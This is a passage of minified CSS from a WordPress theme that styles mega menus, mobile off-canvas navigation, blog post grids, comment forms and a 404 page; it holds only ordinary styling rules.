0s;opacity:0;filter:alpha(opacity=0);-webkit-transform:translateY(5px);-ms-transform:translateY(5px);-o-transform:translateY(5px);transform:translateY(5px)}.megamenu.effect2>li:hover>.dropdown-menu{margin-top:0;visibility:visible;opacity:1;filter:alpha(opacity=100);-webkit-transform:rotateX(0deg);-ms-transform:rotateX(0deg);-o-transform:rotateX(0deg);transform:rotateX(0deg)}.megamenu.effect2>li:hover>.dropdown-menu>li{opacity:1;filter:alpha(opacity=100);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.megamenu.effect3>li>.dropdown-menu{display:block;min-width:200px;background:#fff;visibility:hidden;opacity:0;filter:alpha(opacity=0);border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;-webkit-box-shadow:0 0 18px 0 rgba(0,0,0,.1);box-shadow:0 0 18px 0 rgba(0,0,0,.1);padding:20px 30px;border:none;position:absolute;top:100%;left:0;-webkit-animation:fadeleft 0.3s ease-in-out 0s;animation:fadeleft 0.3s ease-in-out 0s}.megamenu.effect3>li:hover>.dropdown-menu{opacity:1;filter:alpha(opacity=100);visibility:visible;-webkit-animation:faderight 0.3s ease-in-out 0s;animation:faderight 0.3s ease-in-out 0s}.navbar-offcanvas .navbar-nav{padding:0;margin:0;width:100%;float:none}.navbar-offcanvas .navbar-nav li{position:relative;display:block;float:none;margin:0}.navbar-offcanvas .navbar-nav li>.icon-toggle{position:absolute;top:5px;right:0;padding:11px;z-index:2;cursor:pointer}.rtl .navbar-offcanvas .navbar-nav li>.icon-toggle{left:0;right:auto}.navbar-offcanvas .navbar-nav li>a{background:transparent!important;line-height:28px;display:block}.navbar-offcanvas .navbar-nav li.open>a,.navbar-offcanvas .navbar-nav li.open>a:focus,.navbar-offcanvas .navbar-nav li.open>a:hover,.navbar-offcanvas .navbar-nav li.active>a,.navbar-offcanvas .navbar-nav li.active>a:focus,.navbar-offcanvas .navbar-nav li.active>a:hover{color:#88c74a;background:transparent}.navbar-offcanvas .dropdown-menu{margin:0}.navbar-offcanvas .dropdown-menu>li a{background:transparent!important}.navbar-offcanvas .dropdown-menu>li.active>a,.navbar-offcanvas .dropdown-menu>li>a:hover,.navbar-offcanvas .dropdown-menu>li>a:focus{color:#252525;text-decoration:underline}.navbar-offcanvas .dropdown-menu [class*="col-sm"]{width:100%}.navbar-offcanvas .dropdown-menu .dropdown-menu-inner{padding:0 30px}.navbar-offcanvas .dropdown-menu .widgettitle{font-weight:500;margin:0 0 10px}.navbar-offcanvas .dropdown-menu .dropdown-menu{left:100%;top:0}.navbar-offcanvas li:hover .dropdown-menu{display:block}.navbar-offcanvas .aligned-fullwidth>.dropdown-menu{width:100%}.mobile-vertical-menu .navbar-nav li{border-bottom:1px dashed #ededed}.mobile-vertical-menu .navbar-nav li:last-child{border-bottom:0}.mobile-vertical-menu .navbar-nav li>a{padding:5px 0}.mobile-vertical-menu .text-label{font-size:12px;vertical-align:super;margin-left:5px;color:#88c74a;font-family:"Cera Pro Bold",Arial,sans-serif}.rtl .mobile-vertical-menu .text-label{margin-right:5px;margin-left:inherit}.mobile-vertical-menu .text-label.label-hot{color:#e44343}.mobile-vertical-menu .text-label.label-new{color:#5cb85c}.main-mobile-menu .has-submenu>.sub-menu{padding-left:30px;list-style:none;display:none}.rtl .main-mobile-menu .has-submenu>.sub-menu{padding-right:30px;padding-left:inherit}.main-mobile-menu .has-submenu>.sub-menu li>.icon-toggle{top:8px}.main-mobile-menu .has-submenu>.sub-menu li a{font-size:14px;padding:2px 0}.main-mobile-menu .widget .widget-title,.main-mobile-menu .widget .widgettitle,.main-mobile-menu .widget .widget-heading{margin:0 0 10px;font-size:16px;padding:0 0 8px;text-align:inherit}.main-mobile-menu .sub-menu{max-width:100%}.main-mobile-menu .shop-list-small{margin-bottom:10px}.main-mobile-menu .text-label{font-size:12px;vertical-align:super;margin-left:5px;color:#88c74a;font-family:"Cera Pro Bold",Arial,sans-serif}.rtl .main-mobile-menu .text-label{margin-right:5px;margin-left:inherit}.main-mobile-menu .text-label.label-hot{color:#e44343}.main-mobile-menu .text-label.label-new{color:#5cb85c}#apus-mobile-menu .btn-toggle-canvas{padding:8px 15px;display:block;background:#e44343;color:#fff;text-align:center;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}#apus-mobile-menu .btn-toggle-canvas:hover,#apus-mobile-menu .btn-toggle-canvas:active{background:#d51f1f;color:#fff}#apus-mobile-menu .offcanvas-head strong{margin:0 5px}.menu-setting-menu-container .apus-menu-top{margin:0;padding:0;list-style:none;line-height:2}.menu-setting-menu-container .apus-menu-top li a{padding:0 15px;width:100%}.menu-setting-menu-container .apus-menu-top ul{padding-left:15px}.rtl .menu-setting-menu-container .apus-menu-top ul{padding-right:15px;padding-left:inherit}.wrapper-topmenu .dropdown-menu{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.topmenu-menu{font-size:15px;width:100%;list-style:none;padding:0;margin:0}.topmenu-menu i{margin-right:7px}.rtl .topmenu-menu i{margin-left:7px;margin-right:inherit}.topmenu-menu>li{float:none;white-space:nowrap}.topmenu-menu>li>a{background:transparent!important;padding:0}.topmenu-menu>li.active>a{color:#88c74a}.mm-menu{background:#fff!important}.mm-menu .mm-listview .mm-next::before{border:none}.mm-menu .mm-listview>li .mm-next:hover:after,.mm-menu .mm-listview>li .mm-next:active:after{border-color:#000}.mm-menu .mm-listview>li>a,.mm-menu .mm-listview>li>span{color:#000}.mm-menu .mm-listview>li>a .text-label,.mm-menu .mm-listview>li>span .text-label{font-size:11px;padding:0 5px;background:#5bc0de;color:#fff;position:absolute;right:50px;top:0;line-height:2;display:inline-block;text-transform:capitalize;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px}.rtl .mm-menu .mm-listview>li>a .text-label,.rtl .mm-menu .mm-listview>li>span .text-label{left:50px;right:auto}.mm-menu .mm-listview>li>a .text-label.label-hot,.mm-menu .mm-listview>li>span .text-label.label-hot{background:#e44343}.mm-menu .mm-listview>li>a .text-label.label-hot:before,.mm-menu .mm-listview>li>span .text-label.label-hot:before{border-color:#e44343 transparent transparent #e44343}.mm-menu .mm-listview>li>a .text-label.label-new,.mm-menu .mm-listview>li>span .text-label.label-new{background:#5cb85c}.mm-menu .mm-listview>li>a .text-label.label-new:before,.mm-menu .mm-listview>li>span .text-label.label-new:before{border-color:#5cb85c transparent transparent #5cb85c}.mm-menu .mm-listview>li>a .text-label:before,.mm-menu .mm-listview>li>span .text-label:before{content:'';position:absolute;z-index:9;top:100%;left:7px;border-width:3px;border-style:solid;border-color:#5bc0de transparent transparent #5bc0de}.rtl .mm-menu .mm-listview>li>a .text-label:before,.rtl .mm-menu .mm-listview>li>span .text-label:before{right:7px;left:auto}.mm-menu .mm-listview .menu-item-description{font-size:10px}.mm-menu .mm-title{color:#000!important;font-size:18px}.mm-menu .wpb_column{width:100%}.mm-menu .widget .widget-title,.mm-menu .widget .widgettitle,.mm-menu .widget .widget-heading{border:none;padding:0;margin-bottom:10px}.mm-menu .widget .widget-title:before,.mm-menu .widget .widgettitle:before,.mm-menu .widget .widget-heading:before{display:none}html .mm-menu~.mm-slideout:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.25);z-index:-100;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}html.mm-opening .mm-menu~.mm-slideout:before{z-index:100;opacity:1;filter:alpha(opacity=100);cursor:not-allowed}html.mm-opened{position:static!important}.top-menu>li>a{padding:0 15px;text-transform:capitalize}.mm-menu.mm-offcanvas{z-index:999!important}.mm-menu.mm-offcanvas .social-top:after{display:none}.mm-menu.mm-offcanvas .social-top a{display:inline-block;font-size:16px}.mm-menu.mm-offcanvas .social-top a:hover,.mm-menu.mm-offcanvas .social-top a:active{color:#88c74a}.mm-menu.mm-offcanvas .widget{margin:0}.mm-menu.mm-offcanvas .topbar-right-wrapper{padding:10px}.mm-menu.mm-offcanvas .topbar-right-wrapper>*{margin-bottom:15px}.mm-menu.mm-offcanvas .topbar-right-wrapper>*:last-child{margin:0}.mm-menu.mm-offcanvas .topbar-right-wrapper:after{display:none}.mm-menu.mm-offcanvas .woocommerce-currency-switcher-form ul.dd-options{margin-top:0}.mm-menu.mm-offcanvas{-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.mm-menu.mm-offcanvas.mm-opened{-webkit-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.header-mobile .mobile-vertical-menu-title{font-size:18px;cursor:pointer;margin:0;padding:5px 0;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.header-mobile .mobile-vertical-menu-title i{font-size:24px}.header-mobile .mobile-vertical-menu-title:hover,.header-mobile .mobile-vertical-menu-title.active{color:#88c74a}.header-mobile .apus-search-form .btn,.header-mobile .apus-search-form .viewmore-products-btn{padding:5px 13px;height:42px}.header-mobile .apus-search-form form .form-control{height:42px}.mobile-vertical-menu .navbar-offcanvas .navbar-nav li>a{font-weight:400}.mobile-vertical-menu .navbar-offcanvas .navbar-nav li>a i{margin-right:5px;min-width:20px}.rtl .mobile-vertical-menu .navbar-offcanvas .navbar-nav li>a i{margin-left:5px;margin-right:inherit}.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .fa-minus{color:#88c74a}.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .sub-menu{max-width:100%;display:none;padding:0 15px}.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .widget .widgettitle,.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .widget .widget-title{padding:0;border:none;margin:0 0 10px;font-size:16px}.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .widget .widgettitle:before,.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .widget .widgettitle:after,.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .widget .widget-title:before,.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .widget .widget-title:after{display:none}.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .dropdown-menu-inner{padding-left:20px}.rtl .mobile-vertical-menu .navbar-offcanvas .navbar-nav li .dropdown-menu-inner{padding-right:20px;padding-left:inherit}.mobile-vertical-menu .navbar-offcanvas .navbar-nav li .menu li a{padding:0;font-size:14px}.mobile-vertical-menu .widget{margin-bottom:10px}.dark-menu-sidebar{background:#fff;color:#636363;padding:40px;min-height:100vh;font-size:15px;-webkit-box-shadow:0 5px 10px 0 rgba(40,52,54,.2);box-shadow:0 5px 10px 0 rgba(40,52,54,.2)}.dark-menu-sidebar a{color:#636363}.dark-menu-sidebar a:hover,.dark-menu-sidebar a:focus{color:#88c74a}.dark-menu-sidebar .top-wrapper-menu .inner-top-menu a{color:#252525}.dark-menu-sidebar .top-wrapper-menu .inner-top-menu a:hover,.dark-menu-sidebar .top-wrapper-menu .inner-top-menu a:focus{color:#88c74a}.dark-menu-sidebar .navbar-collapse{padding:0}.dark-menu-sidebar .navbar-offcanvas .navbar-nav>li>a{padding:12px 0}.dark-menu-sidebar .navbar-offcanvas .navbar-nav li .icon-toggle{top:15px}.dark-menu-sidebar .navbar-offcanvas .navbar-nav li:hover>.icon-toggle,.dark-menu-sidebar .navbar-offcanvas .navbar-nav li:hover>a,.dark-menu-sidebar .navbar-offcanvas .navbar-nav li.active>.icon-toggle,.dark-menu-sidebar .navbar-offcanvas .navbar-nav li.active>a{color:#88c74a}.dark-menu-sidebar .sidebar-center{margin-top:60px}.dark-menu-sidebar .wishlist-sidebar>a,.dark-menu-sidebar .login-topbar>a{font-size:14px;display:block;margin-bottom:10px}.dark-menu-sidebar .wishlist-sidebar>a i,.dark-menu-sidebar .wrapper-account i{margin-right:15px}.rtl .dark-menu-sidebar .wishlist-sidebar>a i,.rtl .dark-menu-sidebar .wrapper-account i{margin-left:15px;margin-right:inherit}.dark-menu-sidebar .wrapper-topmenu{margin-bottom:8px}.dark-menu-sidebar .wrapper-topmenu .dropdown-menu{padding:10px;margin-top:0}.dark-menu-sidebar .wrapper-topmenu .dropdown-menu a{color:#999}.dark-menu-sidebar .wrapper-topmenu .dropdown-menu a:hover,.dark-menu-sidebar .wrapper-topmenu .dropdown-menu a:focus{color:#88c74a}.dark-menu-sidebar .wrapper-topmenu .dropdown-menu .active>a{color:#88c74a}.dark-menu-sidebar .wrapper-topmenu:hover .dropdown-menu{display:block}.dark-menu-sidebar .top-wrapper-menu .inner-top-menu,.dark-menu-sidebar .top-wrapper-menu .header_customer_login{right:inherit;left:0}@media (min-width:1501px){.col-md-cl-5{width:20%}.col-md-cl-5.first{clear:both}}@media (min-width:1200px) and (max-width:1500px){.col-md-cl-5{width:25%}.col-md-cl-5.first:nth-child(4n+1){clear:both}div.product.col-md-cl-5:nth-child(4n+1){clear:both}}.main-page .page-links{clear:both;overflow:hidden;padding:30px 0;margin:0}.main-page #respond .comment-reply-title{margin:0!important}.main-page #comments{margin-top:30px}.wrapper-80{padding-left:50px;padding-right:50px}@media (min-width:1200px){.wrapper-80{padding-left:80px;padding-right:80px}.wrapper-50{padding-left:50px;padding-right:50px}}div.wpcf7-validation-errors{margin:0;padding:15px}.contact-form-content{padding:30px;background:#fff;min-height:260px}.contact-form-content .rounded{margin-right:10px;color:#fff;width:40px;height:40px;background:#ccc}.rtl .contact-form-content .rounded{margin-left:10px;margin-right:inherit}.contact-form-content .rounded .fa,.contact-form-content .rounded .icon{font-size:16px;margin:13px}.contact-form-content small{color:#303030}.user{max-width:570px;text-align:center;margin-left:auto;margin-right:auto}.user>div{display:none}.user>div.active{display:block}.user form{margin-bottom:25px!important}.user .title{font-size:30px;margin:0 0 20px}@media (min-width:1200px){.user .title{font-size:48px}}.user .create{margin-bottom:30px}@media (min-width:1200px){.user .create{margin-bottom:50px}}.user .create a{font-size:12px;text-decoration:underline;text-transform:uppercase}.page-404 .not-found{padding:0 0 30px}@media (min-width:1200px){.page-404 .not-found{padding:60px 0 100px}}.page-404 .icon-error{font-size:60px}.page-404 .return-home{font-size:16px;text-decoration:underline}.page-404 .description{font-size:16px;margin-bottom:30px}.page-404 .title-big{font-size:20px;text-transform:uppercase;margin:0 0 20px}@media (min-width:1200px){.page-404 .title-big{font-size:40px}}.page-404 .widget-search{max-width:500px;margin:auto}.page-404 .page-content{margin-bottom:20px}@media (min-width:1200px){.page-404 .page-content{margin-bottom:50px}}.box-relative .elementor-row{position:relative}.box-relative .elementor-row .elementor-widget,.box-relative .elementor-row .elementor-column,.box-relative .elementor-row .elementor-column-wrap,.box-relative .elementor-row .elementor-widget-wrap{position:static}body.elementor-editor-active .box-relative .elementor-row .elementor-widget,body.elementor-editor-active .box-relative .elementor-row .elementor-column,body.elementor-editor-active .box-relative .elementor-row .elementor-column-wrap,body.elementor-editor-active .box-relative .elementor-row .elementor-widget-wrap{position:relative}.post.no-results{text-align:center}.post.no-results .widget-search{margin-top:30px}.entry-title{font-weight:500;font-size:24px;margin:5px 0 12px;word-wrap:break-word}.entry-create{font-size:13px;margin:0 0 15px}.entry-create>*{margin-right:2px}.rtl .entry-create>*{margin-left:2px;margin-right:inherit}.entry-create .author{font-style:italic;text-transform:capitalize}.comment-form-cookies-consent [type="checkbox"]{margin-right:7px}.rtl .comment-form-cookies-consent [type="checkbox"]{margin-left:7px;margin-right:inherit}.entry-link{margin-top:20px}.entry-link .readmore{color:#88c74a;text-transform:capitalize;font-weight:500;font-size:14px}.entry-link .readmore:hover{color:#000}.entry-meta{margin:0}.entry-meta .fa,.entry-meta .icon{margin-right:3px}.rtl .entry-meta .fa,.rtl .entry-meta .icon{margin-left:3px;margin-right:inherit}blockquote{color:#252525;font-size:18px;padding:0 25px;border-left:3px solid #88c74a;font-style:italic}.rtl blockquote{border-right:3px solid #88c74a;border-left:inherit}.entry-vote{z-index:1;display:table;text-align:center;top:20px;position:absolute;background:rgba(0,0,0,.5);width:44px;height:44px;right:20px}.rtl .entry-vote{left:20px;right:auto}.entry-vote .entry-vote-inner{color:#fff;display:table-cell;vertical-align:middle;font-weight:400}.entry-vote.vote-perfect .entry-vote-inner{color:#ff003a}.entry-vote.vote-good .entry-vote-inner{color:#fdff39}.entry-vote.vote-average .entry-vote-inner{color:#91e536}.entry-vote.vote-bad .entry-vote-inner{color:#e93434}.entry-vote.vote-poor .entry-vote-inner{color:#78ae00}.type-post{margin-bottom:30px}.blog-title{margin-bottom:30px}#commentform{margin-bottom:35px}#commentform .form-control{padding:5px 20px;margin:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;height:50px}#commentform .form-control::-webkit-input-placeholder{color:#b2b2b2}#commentform .form-control::-moz-placeholder{color:#b2b2b2}#commentform .form-control:-ms-input-placeholder{color:#b2b2b2}#commentform .form-control:-moz-placeholder{color:#b2b2b2}#commentform .form-control:focus{border-color:#1e1e27}#commentform textarea.form-control{height:115px;padding:20px;resize:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}#commentform .form-group{margin:0 0 20px}#commentform .space-comment{margin:0 0 20px}#commentform #cancel-comment-reply-link{color:#e44343}#commentform #submit{border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px}.post-specail .entry-title{font-size:16px}.post-specail .entry-date{font-style:italic}.post-specail .entry-create{margin:0 0 18px}.post-title{font-size:18px}.post-thumb{position:relative}.blog-meta{top:0;position:absolute;right:0}.rtl .blog-meta{left:0;right:auto}.blog.style1 .blog-date{top:0;position:absolute;right:0}.rtl .blog.style1 .blog-date{left:0;right:auto}.blog.style2{border:1px solid #ededed}.blog.style2 .blog-date{float:left;margin:-1px 30px 0 0}.rtl .blog.style2 .blog-date{float:right}.rtl .blog.style2 .blog-date{margin:-1px 0 0 30px}.blog.style2 .entry-title{padding-left:65px;padding-right:20px}.rtl .blog.style2 .entry-title{padding-right:65px;padding-left:inherit}.rtl .blog.style2 .entry-title{padding-left:20px;padding-right:inherit}.blog.style2 .entry-description{padding-left:65px;padding-right:20px}.rtl .blog.style2 .entry-description{padding-right:65px;padding-left:inherit}.rtl .blog.style2 .entry-description{padding-left:20px;padding-right:inherit}.blog.style2 .entry-content{border:0;margin-bottom:20px}.blog.style2 .entry-content:before,.blog.style2 .entry-content:after{content:" ";display:table}.blog.style2 .entry-content:after{clear:both}.blog .blog-date{display:table;background:#e93434;text-align:center!important;color:#000;text-transform:uppercase;font-size:11px;font-weight:600;width:50px;height:50px;line-height:normal}.blog .blog-date .blog-date-inner{display:table-cell;vertical-align:middle}.blog .blog-date span{display:block;margin:2px 0 3px 0;line-height:25px;font-size:24px;font-weight:400}.blog .blog-date--grids{position:absolute;top:0;right:15px}.rtl .blog .blog-date--grids{left:15px;right:auto}.blog .entry-content--info{overflow:hidden;padding:30px 0}.post .entry-description{margin:0 0 30px;clear:both;overflow:hidden}.post .entry-description p:last-child{margin:0}.post.sticky .entry-title a{color:#e44343}.grid-half.owl-carousel .owl-controls{top:100%;-webkit-transform:translate(50px,-80px);-ms-transform:translate(50px,-80px);-o-transform:translate(50px,-80px);transform:translate(50px,-80px);left:50%}.rtl .grid-half.owl-carousel .owl-controls{right:50%;left:auto}.grid-half.owl-carousel .owl-controls .owl-nav .owl-prev,.grid-half.owl-carousel .owl-controls .owl-nav .owl-next{opacity:1;filter:alpha(opacity=100);position:static}.grid-half.owl-carousel .owl-controls .owl-nav .owl-next{margin-left:5px}.rtl .grid-half.owl-carousel .owl-controls .owl-nav .owl-next{margin-right:5px;margin-left:inherit}.grid-half.halfdark.owl-carousel .owl-controls .owl-nav .owl-prev,.grid-half.halfdark.owl-carousel .owl-controls .owl-nav .owl-next{background:#e1e4e6;border-color:#e1e4e6;color:#252525}.grid-half.halfdark.owl-carousel .owl-controls .owl-nav .owl-prev:hover,.grid-half.halfdark.owl-carousel .owl-controls .owl-nav .owl-prev:active,.grid-half.halfdark.owl-carousel .owl-controls .owl-nav .owl-next:hover,.grid-half.halfdark.owl-carousel .owl-controls .owl-nav .owl-next:active{background:#88c74a;border-color:#88c74a;color:#fff}.grid-half.style_img.owl-carousel .owl-controls{left:0;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.rtl .grid-half.style_img.owl-carousel .owl-controls{right:0;left:auto}.layout-half{margin-left:0;margin-right:0;margin-bottom:0;background:#88c74a;color:#fff}.layout-half .entry-content{max-width:650px;padding-bottom:120px;padding-top:50px}.layout-half .entry-content[class*='-6']{padding-left:50px;padding-right:50px}.layout-half>div{padding-left:0;padding-right:0}@media (max-width:1024px){.layout-half .entry-content[class*='-6']{padding-left:30px;padding-right:30px;padding-top:30px;max-width:none}}.layout-half .entry-title{font-size:50px;margin:0 0 20px;line-height:1.1;font-family:"Cera Pro Regular",Helvetica,Arial,sans-serif}.layout-half .entry-title a{color:#fff!important}.layout-half .entry-description{margin:0 0 40px;font-size:17px;font-weight:400}.layout-dark{background:#eff1f2!important;color:#636363}.layout-dark .meta{font-size:20px;font-weight:400;font-family:"Cera Pro Medium";position:relative;padding:0 0 10px;margin:0 0 35px}.layout-dark .meta:before{content:'';width:80px;height:2px;background:#252525;position:absolute;bottom:0;left:0}.rtl .layout-dark .meta:before{right:0;left:auto}.layout-dark .entry-title{margin:0 0 10px}.layout-dark .entry-title a{color:#252525!important;font-size:30px}.layout-dark .entry-description{font-size:15px;font-weight:300}.layout-halfimg{position:relative;background:transparent;margin-bottom:60px}.layout-halfimg .entry-content{padding:40px 40px 80px;background:#88c74a;color:#fff}.layout-halfimg .entry-content .entry-title{font-size:35px;line-height:1.1;margin:0 0 10px;font-weight:500;font-family:"Cera Pro Regular",Helvetica,Arial,sans-serif}.layout-halfimg .entry-content .entry-title a{color:#fff!important}@media (min-width:768px){.layout-halfimg .half-img{width:75%}.layout-halfimg .entry-content{max-width:500px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);right:0}.rtl .layout-halfimg .entry-content{left:0;right:auto}}.posts-list{list-style:none;padding:0;margin:0}.posts-list li{margin:0 0 15px;overflow:hidden}@media (min-width:1200px){.posts-list li{margin:0 0 30px}}.posts-list li:last-child{margin:0}.posts-list .content-info{width:calc(100% - 95px)}.posts-list .image{width:95px;padding-right:15px}.rtl .posts-list .image{padding-left:15px;padding-right:inherit}.posts-list .entry-title{font-size:14px;text-transform:inherit;margin:0 0 5px}@media (min-width:1200px){.posts-list .entry-title{font-size:16px}}.posts-list .top-info{color:#b2b2b2;font-size:12px;line-height:1.1}.posts-list .top-info a{color:#b2b2b2}.posts-list .top-info a:hover,.posts-list .top-info a:focus{color:#252525}.post-layout .post-sticky{background:#e44343;color:#fff;display:inline-block;padding:0 15px;margin:5px 0;font-size:14px}.post-layout .entry-title{font-size:21px;font-weight:500}.post-layout .top-info{width:100%;overflow:hidden;color:#b2b2b2;font-size:14px;line-height:1;margin-bottom:15px}.post-layout .top-info a{color:#b2b2b2}.post-layout .top-info a:hover,.post-layout .top-info a:focus{color:#252525}.post-layout .top-info>*{display:inline-block;vertical-align:middle;padding-right:12px;margin-right:12px;border-right:1px solid #b2b2b2}.rtl .post-layout .top-info>*{padding-left:12px;padding-right:inherit}.rtl .post-layout .top-info>*{margin-left:12px;margin-right:inherit}.rtl .post-layout .top-info>*{border-left:1px solid #b2b2b2;border-right:inherit}.post-layout .top-info>*:last-child{margin:0;padding:0;border:0}.post-layout .top-info>*.list-categories{border:none;padding:0}.post-layout .categories-name{letter-spacing:2px;font-family:"Cera Pro Bold";text-transform:uppercase;display:inline-block;color:#fff!important;background:#88c74a;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;padding:3px 12px;font-size:12px;line-height:1.8;margin-right:2px;margin-bottom:2px}.rtl .post-layout .categories-name{margin-left:2px;margin-right:inherit}@media (min-width:768px){.post-layout .categories-name{margin-right:5px}.rtl .post-layout .categories-name{margin-left:5px;margin-right:inherit}}.post-layout .categories-name:last-child{margin-right:0}.rtl .post-layout .categories-name:last-child{margin-left:0;margin-right:inherit}.post-layout iframe{max-width:100%}.post-grid-v1{margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #ebebeb}@media (min-width:1200px){.post-grid-v1{margin-bottom:40px;padding-bottom:40px}}.post-grid-v1 .no-image{margin-bottom:10px}@media (min-width:1200px){.post-grid-v1 .no-image{margin-bottom:22px}}.post-grid-v1 .space{margin:0 3px}.post-grid-v1 .entry-thumb{margin-bottom:25px}.post-grid-v1 .entry-title{font-size:24px;margin:0 0 5px}@media (min-width:1200px){.post-grid-v1 .entry-title{font-size:36px;margin:0 0 20px}}.post-grid-v1 .description{margin-bottom:10px}@media (min-width:1200px){.post-grid-v1 .description{margin-bottom:18px}}.post-grid-v1 .top-info{margin-bottom:15px}.post-grid-v1 .top-image{position:relative}.post-grid-v1 .top-image .list-categories{position:absolute;top:-2px;left:0;z-index:2}.rtl .post-grid-v1 .top-image .list-categories{right:0;left:auto}.post-grid-v2{position:relative;overflow:hidden;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.post-grid-v2 .title{font-size:18px;margin:0;line-height:1.25}@media (min-width:1200px){.post-grid-v2 .title{font-size:24px}}.post-grid-v2 .post-thumbnail{display:block;position:relative}.post-grid-v2 .post-thumbnail:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.2);opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.post-grid-v2 .bottom-info{color:#b2b2b2;font-size:14px;margin-bottom:10px}.post-grid-v2 .bottom-info a{color:#b2b2b2}.post-grid-v2 .bottom-info a:hover,.post-grid-v2 .bottom-info a:focus{color:#252525}.post-grid-v2 .bottom-info i{margin-right:5px}.rtl .post-grid-v2 .bottom-info i{margin-left:5px;margin-right:inherit}.post-grid-v2 .bottom-info>*{display:inline-block;vertical-align:middle;margin-right:15px}.rtl .post-grid-v2 .bottom-info>*{margin-left:15px;margin-right:inherit}.post-grid-v2 .bottom-info>*:last-child{margin-right:0}.rtl .post-grid-v2 .bottom-info>*:last-child{margin-left:0;margin-right:inherit}.post-grid-v2 .content{position:absolute;padding:10px;background:#fff;bottom:10px;left:10px;right:10px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px}@media (min-width:1200px){.post-grid-v2 .content{padding:20px 30px;bottom:20px;left:20px;right:20px}}.post-grid-v2:hover .post-thumbnail:before{opacity:1;filter:alpha(opacity=100)}.post-grid-v3{margin-bottom:20px}.post-grid-v3 .entry-thumb{margin-bottom:20px}.post-grid-v3 .title{margin:10px 0;font-size:18px}@media (min-width:1200px){.post-grid-v3 .title{font-size:24px}}@media (min-width:1200px){.post-grid-v3{margin-bottom:40px}}.list-small{overflow:hidden}.list-small .entry-title{font-size:14px;margin:0 0 5px;line-height:20px;font-weight:400}.list-small .date{font-size:12px}.list-small .image{float:left;padding-right:15px}.rtl .list-small .image{float:right}.rtl .list-small .image{padding-left:15px;padding-right:inherit}.list-small .image img{min-width:62px}.list-small .info{overflow:hidden}.post-list-item{margin-bottom:20px;overflow:hidden;border-bottom:1px solid #ededed;padding-bottom:20px}@media (min-width:1200px){.post-list-item{margin-bottom:35px;padding-bottom:35px}}.post-list-item:last-child{border:none;padding:0}.post-list-item .entry-title{font-size:18px;margin:5px 0 10px}@media (min-width:1200px){.post-list-item .entry-title{font-size:28px}}.post-list-item .description{margin-bottom:10px}@media (min-width:1200px){.post-list-item .description{margin-bottom:20px}}.post-list-item .btn-readmore{display:block;line-height:1;float:left}.rtl .post-list-item .btn-readmore{float:right}.posts-grid-category{overflow:hidden}.top-blog-info{padding:25px 0;margin-bottom:20px;border-bottom:1px solid #ededed}.top-blog-info i{margin-right:10px}.rtl .top-blog-info i{margin-left:10px;margin-right:inherit}.top-blog-info .categories{margin-right:35px}.rtl .top-blog-info .categories{margin-left:35px;margin-right:inherit}.top-blog-info .author a{color:#88c74a}.top-blog-info a{color:#636363}.top-blog-info a:hover,.top-blog-info a:active{color:#88c74a}.list-default{margin-bottom:45px}.list-default .entry-title{font-weight:500;font-size:30px;margin:0 0 10px}.list-default .description{margin:0 0 15px}.category-posts{position:relative}.category-posts::after{content:"";top:20px;position:absolute;right:0;width:1px;height:1000px;background:#ededed}.rtl .category-posts::after{left:0;right:auto}.category-posts .post{border-bottom:1px solid #ededed}.category-posts .category-posts-label{padding:1px 3px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;background:#88c74a;font-weight:400;font-size:10px;text-transform:uppercase}.category-posts .category-posts-label a{color:#fff}.category-posts .entry-meta::after{display:none}.category-posts .posts-more .post:last-child{border:0}.category-posts .posts-more 